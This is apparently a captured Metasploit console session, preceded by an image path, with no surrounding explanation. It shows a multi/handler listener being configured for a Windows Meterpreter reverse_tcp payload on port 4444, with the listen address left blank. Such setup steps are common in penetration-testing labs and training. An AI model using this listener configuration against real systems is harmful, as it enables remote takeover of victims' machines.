 msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) >